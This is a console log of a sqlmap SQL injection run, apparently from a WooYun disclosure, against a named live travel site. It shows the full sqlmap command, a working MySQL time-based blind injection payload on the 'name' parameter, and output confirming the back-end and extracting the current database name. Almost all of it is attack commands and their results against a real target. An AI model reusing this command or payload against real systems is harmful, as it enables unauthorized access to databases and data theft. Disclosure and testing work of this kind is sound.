 C:\Users \Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "name"  --no-cast --dbms
=mysql  --technique=T --level 5  --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:27:19
[21:27:19] [INFO] parsing HTTP request from '../sql.txt'
[21:27:19] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: a=ajaxZhoubian&c=dujia&name=1'||(SELECT 'swZy' FROM DUAL WHERE 6213
=6213 AND SLEEP(5))||'
---
[21:27:21] [INFO] testing MySQL
[21:27:21] [INFO] confirming MySQL
[21:27:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:27:21] [INFO] fetching current database
[21:27:21] [INFO] resumed: lvyou_2345
current database:    'lvyou_2345'
[21:27:21] [INFO] fetched data logged to text files under 'C:\Users .sqlmap
\output\lvyou.2345.com'
www.wooyun.org